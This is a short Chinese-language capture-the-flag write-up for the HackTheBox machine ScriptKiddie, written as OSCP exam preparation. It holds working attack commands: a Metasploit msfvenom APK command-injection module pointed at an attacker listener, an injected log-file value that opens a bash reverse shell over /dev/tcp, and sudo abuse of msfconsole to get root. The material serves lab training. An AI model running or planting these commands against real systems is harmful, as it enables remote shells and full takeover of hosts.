OSCP备考_0x37_HackThBox靶机_ScriptKiddie

ScriptKiddie











nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.95.150 (扫描TCP)



访问5000端口,发现是一个集成工具的页面,分别有nmap、msfvenom、searchsploit;

通过exploit_db发现msfvenom存在apk模板命令注入漏洞,下载exploit_db上的exp进行利用。

但是好像缺少什么模块,导致无法生成apk文件,

这里我们索性就直接使用msf来生成apk文件;



msfconsole search msfvenom use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection set lhost 10.10.16.43 set lport 3333 run

成功获取返回的shell;并且利用以下命令获取到更稳定的shell;

SHELL=/bin/bash script -q /dev/null

权限提升

在/home目录下,我们发现还存在一个用户pwn,

pwn用户目录下还存在一个scanlosers.sh文件,查看此文件;

该脚本会一直读取/home/kid/logs/hackers的目录文件的IP地址

该脚本未对hackers文件传入的内容做过滤,并且我们使用的kid用户也有对该文件的编辑权限,我们直接写入一个命令执行,来让他把pwn用户的权限反弹给我们;

echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.16.43/6666 0>&1")' > /home/kid/logs/hackers

发现pwn下的msfconsole具有root的权限,并且不需要密码;

进行提权操作;

sudo /opt/metasploit-framework-6.0.9/msfconsole

切换到/root目录下,成功得到root权限的flag